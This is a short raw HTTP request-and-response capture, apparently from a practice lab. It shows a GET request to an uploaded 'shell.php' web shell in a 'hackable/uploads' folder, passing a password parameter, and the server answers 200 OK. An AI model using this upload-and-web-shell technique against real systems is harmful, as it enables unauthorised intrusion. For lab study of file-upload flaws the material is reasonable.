 GET /hackable/uploads/shell.php?pass=300 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Host: 192.168.0.129:777
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 18 Nov 2020 02:35:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=5gf6oc407gme6kb1g09nv9ivp3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html